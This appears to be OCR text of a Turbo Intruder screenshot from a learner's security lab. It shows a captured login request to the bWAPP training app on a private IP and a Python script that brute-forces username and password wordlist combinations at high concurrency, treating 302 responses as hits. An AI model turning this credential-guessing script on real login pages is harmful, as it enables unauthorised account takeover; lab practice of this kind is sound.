 Turbo Intruder - 172.16.108.176
Raw Params Headers Hex
1 POST /bWAPP/login.php HTTP/1.1
2 Host: 172.16.108.176
3 Content-Length: 55
4 Cache-Control: max-age=0
5 Origin: http://172.16.108.176
6 Upgrade-Insecure-Requests: 1
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_3) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://172.16.108.176/bWAPP/login.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: security_level=0; PHPSESSID=1mi8he128uq4d3fs887jfsdpn0
14 Connection: close
15
16 login=%s&password=%s&security_level=0&form=submit
? < + > Type a search term 0 matches
1 from urllib import quote
2
3 def password_brute(target,engine):
4 for word in open('/Users/mac/safe/web/brute/mypass.txt'):
5 engine.queue(target.req, quote(word.rstrip()))
6
7 def user_brute(target,engine):
8 for word in open('/Users/mac/safe/web/brute/myuser.txt'):
9 engine.queue(target.req, quote(word.rstrip()))
10
11 def user_password_brute(target, engine):
12 for password in open('/Users/mac/safe/web/brute/passwordtop100.txt'):
13 for user in open('/Users/mac/safe/web/brute/usertop100.txt'):
14 engine.queue(target.req, [quote(user.rstrip()),quote(password.rstrip())])
15
16 def queueRequests(target, wordlists):
17 engine = RequestEngine(endpoint=target.endpoint,
18 concurrentConnections=30,
19 requestsPerConnection=100,
20 pipeline=True
21 )
22 #user_brute(target,engine)
23 #password_brute(target,engine)
24 user_password_brute(target,engine)
25
26
27 def handleResponse(req, interesting):
28 # currently available attributes are req.status, req.wordcount, req.length and req.response
29 if req.status== 302:
30 table.add(req)
31
? < + > Type a search term 0 matches
我的安全专家之路
Attack